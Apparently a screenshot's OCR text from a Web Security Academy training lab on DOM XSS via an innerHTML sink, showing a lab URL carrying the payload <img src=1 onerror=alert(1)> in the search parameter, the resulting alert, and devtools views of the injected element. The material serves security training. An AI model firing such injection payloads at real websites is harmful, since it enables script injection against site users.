 https://0a1500da041bf327c07c725a007d00cf.web-security-academy.net/?search=<img+src%3D1+onerror%3Dalert(1)>
WebSecurity
Academy
DOM XSS in innerHTML sink using source location.search
Back to lab description
LAB Not solved
Home
0a1500da041bf327c07c725a007d00cf.web-security-academy.net
1
OK
0 search results for ' '
Search the blog...
Search
Read 0a1500da041bf327c07c725a007d00cf.web-security-academy.net
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application EditThisCookie
img
1 of 1
Filter Styles
:hov .cls
<header class="notification-header"></header>
<section class="blog-header">
<h1>
<span>0 search results for '</span>
<span id="searchMessage">
<img src="1" onerror="alert(1)"> event
</span>
<span>'</span>
</h1>
<script></script>
<hr>
element { inline
}
[theme="blog"] .blog-header img labsBlog.css:1097
{
width: 350px;
}
*, ::before, ::after { labsBlog.css:132
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
Inherited from h1
html > body > div > section.maincontainer > div.container.is-page > section.blog-header > h1 > span#searchMessage > img